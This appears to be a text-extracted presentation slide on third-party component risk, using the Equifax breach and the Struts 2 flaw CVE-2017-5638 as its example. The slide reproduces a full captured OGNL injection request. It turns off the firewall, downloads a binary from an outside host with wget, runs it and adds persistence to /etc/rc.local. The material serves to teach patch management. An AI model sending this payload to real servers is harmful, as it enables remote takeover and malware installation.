 POTENTIAL PROBLEMS FACING COMPANIES
Is your SSN safe?
▪ We'd like to think, but probably not
▪ There's a 43% chance it's on the web, along with your name, address, and date of birth, thanks to
Equifax's* use of Struts 2 in 2017
▪ Accomplished through CVE-2017-5638,  which is Remote Code Execution (RCE) via a faulty Java HTTP Multipart parser and
OGNL
▪ Unofficial timelines estimate that Equifax may have had only about a week to patch
▪ They may have not even known about the patch,
depending on how poor their third party component
tracking program was in 2017
▪ This doesn't take into consideration active/passive
monitoring, network segmentation, etc; that they could
have implemented to mitigate the CVE from being
exploited
GET / HTTP/1.1
Cache-Control: no-cache
Connection: Keep-Alive
Content-Type: %{(#nike='multipart/form-data').(#dm=@ognl.OgnlContext@DEFAULT_MEMBER_ACCESS).(#_memberAccess?
(#_memberAccess=#dm):((#container=#context['com.opensymphony.xwork2.ActionContext.container']).
(#ognlUtil=#container.getInstance(@com.opensymphony.xwork2.ognl.OgnlUtil@class)).
(#ognlUtil.getExcludedPackageNames().clear()).(#ognlUtil.getExcludedClasses().clear()).
(#context.setMemberAccess(#dm)))).(#cmd='/etc/init.d/iptables stop;service iptables stop;SuSEfirewall2
stop;reSuSEfirewall2 stop;cd /tmp;wget -c http: :2651/syn13576;chmod 777 syn13576;./syn13576;echo "cd
/tmp/">>/etc/rc.local;echo "./syn13576&">>/etc/rc.local;echo "/etc/init.d/iptables stop">>/etc/rc.local;').
(#iswin=(@java.lang.System@getProperty('os.name').toLowerCase().contains('win'))).(#cmds=(#iswin?{'cmd.exe','/
c',#cmd}:{'/bin/bash','-c',#cmd})).(#p=new java.lang.ProcessBuilder(#cmds)).(#p.redirectErrorStream(true)).
(#process=#p.start()).(#ros=(@org.apache.struts2.ServletActionContext@getResponse().getOutputStream())).
(@org.apache.commons.io.IOUtils@copy(#process.getInputStream(),#ros)).(#ros.flush())}
Accept: text/html, application/xhtml+xml, */*
Accept-Encoding: gbk, GB2312
Accept-Language: zh-cn
User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; WOW64; Trident/5.0)
*This presentation is in no way sponsored, endorsed or administered by, or associated with, Equifax. If you work for Equifax please do not sue me, or leak my SSN.